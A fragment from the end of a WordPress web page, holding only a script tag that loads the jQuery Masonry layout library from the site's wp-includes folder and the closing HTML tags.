<script src="https://tunemewhat.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
</body>
</html>
